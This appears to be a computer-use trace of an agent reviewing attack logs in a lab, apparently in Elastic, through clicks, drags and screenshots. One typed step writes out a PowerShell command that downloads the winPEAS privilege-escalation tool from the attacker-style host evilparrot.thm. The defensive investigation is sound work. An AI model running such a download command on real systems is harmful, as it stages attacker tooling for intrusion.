
left_click_drag(802, 391, 885, 419)

left_click(446, 42)
left_click(520, 79)

type("powershell, -c, Invoke-WebRequest, -Uri, http://evilparrot.thm/winPEASany.exe, -OutFile, winPEAS.exe")

Review the download domain, winPEASany.exe and output file in the line 10 entry, together with the 18:45:44 discovery commands
left_click_drag(226, 475, 607, 473)

left_click_drag(616, 474, 739, 474)

left_click_drag(848, 474, 889, 508)

mouse_move(856, 475)
left_mouse_down()
mouse_move(888, 479)
mouse_move(858, 479)
left_mouse_up()


left_click_drag(77, 433, 917, 435)

left_click(174, 455)

left_click_drag(429, 475, 943, 488)

left_click(748, 473)

left_click_drag(848, 473, 983, 477)

left_click_drag(840, 473, 941, 473)


left_click_drag(730, 472, 735, 472)

Highlight winPEASany.exe in line 10, switch back to Elastic and close the expanded 18:49:42 document
left_click_drag(615, 472, 739, 480)

left_click(970, 70)
